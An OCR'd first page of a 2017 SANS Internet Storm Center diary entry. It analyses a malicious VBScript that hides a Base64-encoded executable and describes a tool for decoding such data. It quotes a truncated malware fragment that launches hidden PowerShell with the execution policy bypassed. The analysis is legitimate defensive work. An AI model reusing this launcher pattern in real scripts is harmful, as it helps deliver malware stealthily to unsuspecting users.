SANS ISC: InfoSec Handlers Diary Blog - SANS Internet Storm Center SANS Site Network Current Site SANS Internet Storm Center Other SANS Sites Help Graduate Degree Programs Security Training Security Certification Security Awareness Training Penetration Testing Industrial Control Systems Cyber Defense Foundations DFIR Software Security Government OnSite Training InfoSec Handlers Diary Blog
🛡 isc.sans.edu/diary/rss/22590
A VBScript with Obfuscated Base64 Data
Published: 2017-07-08
Last Updated: 2017-07-08 05:56:42 UTC
by Xavier Mertens (Version: 1)
0 comment(s)
A few months ago, I posted a diary to explain how to search for (malicious) PE files in Base64 data[1]. Base64 is indeed a common way to distribute binary content in an ASCII form. There are plenty of scripts based on this technique. On my Macbook, I'm using a small service created via Automator to automatically decode highlighted Base64 data and submit them to my Viper instance for further analysis:
set O=CreateObject("Wscript.Shell")
fl=Wscript.scriptfullname
sn=Wscript.scriptname
C="powershell -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command "
H="TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
/Users/xavier/Downloads/
Base64/5ac498f3e88a82c903c4203dd44
d8ea449528dc194f4d66d6b8e594c71c55
91c
Submit to Viper?
Cancel Yes
But yesterday, I found, on pastebin.com[2], a malicious WScript file with a Base64 string that did not decode. The script ended with an error "Invalid character in input stream”. I had a quick look at the script and found indeed unexpected characters randomly spread in the Base64 data:
1/3